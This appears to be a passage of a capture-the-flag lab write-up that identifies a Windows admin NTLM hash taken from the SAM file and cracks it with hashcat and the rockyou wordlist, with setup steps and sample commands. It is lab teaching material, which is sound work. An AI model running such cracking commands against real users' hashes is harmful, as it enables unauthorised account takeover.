
- Identifying the
hash valuetype, starting with58f5of the admin hash is thehash value:
hashid 58f5081696f366cdc72491a2c4996bd5
Keep in mind that Microsoft Windows operating systems do not store local users’ passwords in plaintext. Instead, they parse the plaintext password through a hashing algorithm such as NTLM, which performs a one-way function of converting the plaintext password into a cryptographic NTLM digest (hash). This process is non-reversible. The NTLM hash of each local user account is stored within the SAM file

Cracking hashes with hashcat:
- Identifying hash type of
NTLM
- Command for cracking:
hashcat -m 1000 /home/kali/Blue_pass_hashes.txt -a 0 /usr/share/wordlists/rockyou.txt
# we can give one hash also
hashcat -m 1000 "hash_value" /usr/share/wordlist/rockyou.txt
setting up hashcat on host machine:
Step 1: Install Dependencies
Before you download Hashcat, you need to install two key dependencies:
- GPU Drivers: Hashcat uses your graphics card (GPU) for password cracking. You must install the latest drivers for your specific card.
- For NVIDIA GPUs: Download and install the latest CUDA Toolkit from the NVIDIA Developer website.
- For AMD/Intel GPUs: Download and install the latest Adrenalin Edition drivers from the AMD Support website. Using the “Auto-Detect and Install” tool is often the easiest option.
- Visual C++ Redistributable: Hashcat requires the Microsoft Visual C++ runtime libraries.
- Download and install the latest “Visual Studio 2015, 2017, 2019, and 2022” package from the official Microsoft website. Be sure to get the X64 version.
- Also install one library inside visual studio installer which is
"Desktop development with C++"
- Install Your respective
NVIDIA GPU DRIVERfrom NVIDIA-DRIVERS , select your GPU model and install it.
After installing these, it’s a good idea to restart your computer.
Step 2: Download and Extract Hashcat
- Go to the official Hashcat website.
- Download the binary version (it will be a
.7zfile). - You will need a file archiver like 7-Zip (which is free) to extract the
.7zfile. - Create a new folder in a simple location (like
C:\hashcat). - Extract the contents of the downloaded
.7zfile into your newC:\hashcatfolder.
Step 3: Run Hashcat

- Open the Start Menu, type
cmd, and select Run as administrator. - change directory to :
cd hashcat/hashcat-7.1.2

 3. To verify the installation and see all your connected devices (CPUs/GPUs), run a benchmark test:
hashcat.exe -b
You should see results like these:

 4. After this run on your wordlists and hashes to crack:
C:\hashcat\hashcat-7.1.2>hashcat.exe -m 1000 "C:\Blue_pass_hashes.txt" C:\rockyou.txt

 5. checking on single hash:
hashcat -m 1000 "7A21990FCD3D759941E45C490F143D5F" rockyou.txt